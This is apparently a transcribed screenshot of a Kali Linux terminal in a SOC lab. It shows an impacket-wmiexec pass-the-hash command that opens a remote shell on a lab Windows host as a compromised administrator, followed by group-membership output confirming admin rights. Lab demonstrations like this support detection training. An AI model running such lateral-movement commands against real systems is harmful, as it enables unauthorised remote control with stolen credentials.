 File Machine View Input Devices Help
1 2 3 4
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ impacket-wmiexec -hashes SOCLAB/compromised-admin@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
soclab\compromised-admin
C:\>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\>
KAL